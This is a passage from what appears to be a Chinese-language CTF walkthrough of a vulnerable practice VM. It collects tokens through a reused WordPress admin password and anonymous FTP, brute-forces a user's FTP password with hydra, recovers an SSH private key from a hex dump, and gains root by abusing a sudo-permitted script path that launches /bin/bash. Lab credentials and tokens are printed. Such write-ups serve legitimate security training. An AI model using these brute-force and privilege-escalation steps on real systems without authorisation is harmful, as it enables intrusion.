之前 wpscan 扫描时,扫描到一个admin用户,尝试登录失败,密码,试试之前80端口看到的 Alohomora! ,登录成功,发现第五个token

admin:Alohomora!

f2e00edc353309b40e1aed18e18ab2c4

token 6



ftp 尝试匿名登录,登录成功

ftp 192.168.23.184

anonymous



在 secret 下发现 token.txt ,下载下来,查看文件,得到第六个 token

get token.txt

cat token.txt

2d6dbbae84d724409606eddd9dd71265



目前还剩 harry 用户密码没有获取,尝试破解,使用 hydra 工具,得到密码 yrrah

hydra -l harry -P /usr/share/wordlists/rockyou.txt 192.168.23.184 ftp -e nsr

harry:yrrah

token 7



登录 ftp ,发现 token.txt

ftp 192.168.23.184

harry:yrrah



将文件下载下来查看,得到第七个 token

get token.txt

cat token.txt

ba9fa9abf2be9373b7cbd9a6457f374e



token 8

目录 Donotopen 中,一通遍历,发现 token.txt,下载查看,得到第八个 token

f9c5053d01e0dfc30066476ab0f0564c

二、getshell



还有个 NOOOOO 目录,进入后,再次进入 NOOOOOO 目录,发现一个 data.txt



下载查看,发现是乱码



查看文件类型,是一个 tar 压缩包

file data.txt



解压,最后 jack 为十六进制文件

tar vxf data.txt

tar xjf data

tar vxf key

cat jack



使用 xxd 将 hexdump 转换,得到一个私钥

xxd -r -p jack



复制内容至 aaa ,赋予权限后,进行 ssh 连接,连接成功

chmod 600 aaa

ssh -i aaa jack@192.168.23.184 -p 6880



三、提权

token 9



查看当前目录,发现一个 token,查看为乱码



查看文件类型

file token



执行命令,得到第九个token

./token

8d66ef0055b43d80c34917ec6c75f706



查看当前用户权限,密码 Ug0t!TrIpyJ

sudo -l

Ug0t!TrIpyJ

pumpkins 目录下 alohomora 文件有root权限



创建 pumpkins 目录并创建 alohomora 文件,赋予权限并写入 /bin/bash,sudo执行,提权成功

mkdir pumpkins

cd pumpkins

vi alohomora

/bin/bash

chmod 777 alohomora

sudo ./alohomora

切换到 /root 目录下,发现最后的文件

token 10

